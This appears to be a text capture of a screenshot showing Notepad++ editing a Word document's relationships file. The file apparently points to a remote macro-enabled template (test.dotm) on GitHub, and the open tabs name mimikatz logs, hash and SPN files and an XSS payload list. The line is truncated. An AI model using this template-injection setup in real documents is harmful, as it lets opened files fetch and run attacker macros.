 *C:\Users\61408\Documents\名字\word\_rels\settings.xml.rels - Notepad++
文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O) 宏(M) 运行(R) 插件(P) 窗口(W) ?
mimikatz.log 语法.txt result.txt ok.txt hash.txt host.txt spn.txt hosts 高级XSS负载列表pa
1 <?xml version="1.0" encoding="UTF-8" standalone="yes"?>
2 <Relationships xmlns="https://github.com/Drunkmars/study_tools/blob/main/test.dotm?raw=true"><Relat